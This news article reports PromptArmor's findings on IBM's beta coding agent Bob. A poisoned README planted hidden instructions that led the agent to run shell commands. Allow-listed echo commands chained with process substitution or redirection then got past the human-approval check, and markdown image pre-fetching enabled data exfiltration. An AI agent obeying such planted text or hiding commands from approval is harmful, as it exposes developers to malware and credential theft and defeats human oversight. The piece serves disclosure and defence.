IBM's AI coding assistant Bob has critical vulnerabilities allowing attackers to bypass security measures and execute malware, researchers reveal, exposing developers to significant risks.

IBM's experimental AI coding assistant Bob, currently in closed beta testing, contains critical security flaws that allow attackers to bypass its safeguards and execute malicious code on developers' machines. Security firm PromptArmor discovered that both Bob's command-line interface (CLI) and integrated development environment (IDE) versions are susceptible to prompt injection attacks that circumvent IBM's security protocols.

IBM markets Bob as an "AI software development partner that understands your intent, repo, and security standards." However, PromptArmor's testing reveals troubling gaps in these security claims. The vulnerabilities enable attackers to manipulate Bob into executing arbitrary shell commands, potentially leading to ransomware deployment, credential theft, or complete device compromise.

How the Attack Works



The exploit begins with a poisoned repository containing a malicious README.md file. When Bob analyzes the repository, the attacker's hidden instructions command Bob to conduct "phishing training" using terminal commands. Initial harmless echo commands lull users into approving permissions, after which Bob executes dangerous commands masked within the workflow.

Screenshot showing Bob CLI vulnerability (Source: PromptArmor)

Screenshot showing Bob CLI vulnerability (Source: PromptArmor)

IBM's documentation acknowledges risks in automatically approving high-risk commands, recommending allow lists and manual approvals for sensitive operations. Yet PromptArmor demonstrated how attackers bypass these defenses:

- Process Substitution Bypass: Bob blocks command substitution (

$(command)) but fails to detect process substitution, allowing command execution - Command Chaining Exploit: Attackers prefix malicious commands with allowed

echocommands and chain them using>redirection operators - Approval System Failure: The "human in the loop" approval only validates the initial safe command while hidden malicious commands execute without scrutiny

Real-World Impact

Shankar Krishnan, PromptArmor's managing director, explained the severity: "The 'human in the loop' approval function only validates an allow-listed safe command while more sensitive commands run undetected." This vulnerability could be triggered through multiple vectors:

- Reading compromised webpages or developer documentation

- Processing untrusted StackOverflow answers

- Analyzing outputs from third-party tools

Developers working with open-source repositories are particularly vulnerable. A single poisoned dependency could grant attackers full system access.

Technical Breakdown



Screenshot of vulnerable JavaScript code in Bob's implementation

Screenshot of vulnerable JavaScript code in Bob's implementation

The core vulnerability lies in Bob's command validation logic. Researchers identified flawed sanitization in minified JavaScript code where:

- Input filtering fails to handle nested command structures

- Context separation between trusted/untrusted data isn't enforced

- Markdown rendering allows data exfiltration via image pre-fetching

PromptArmor also confirmed the IDE version is vulnerable to zero-click data exfiltration attacks through markdown rendering vulnerabilities.

Industry Implications

This discovery highlights systemic challenges in AI agent security:

- Overreliance on Approval Systems: Human oversight fails when users can't see full command context

- Incomplete Input Sanitization: Partial command validation creates false security

- Expanded Attack Surface: AI agents' ability to interact with systems multiplies exploit vectors

IBM responded: "Bob is currently in tech preview... We take security seriously and will take appropriate remediation steps prior to general availability." However, the company stated they hadn't been notified of these findings prior to publication.

As AI coding assistants approach mainstream adoption, this incident underscores the urgent need for:

- Rigorous adversarial testing before release

- Defense-in-depth approaches beyond simple allow lists

- Standardized security frameworks for AI agent development

Developers testing Bob should immediately:

- Avoid auto-approving any commands

- Restrict Bob's access to sensitive systems

- Monitor all executed commands in terminal sessions

The full technical analysis is available in PromptArmor's research report. IBM's Bob documentation can be reviewed at IBM's official Bob page.

Comments

Please log in or register to join the discussion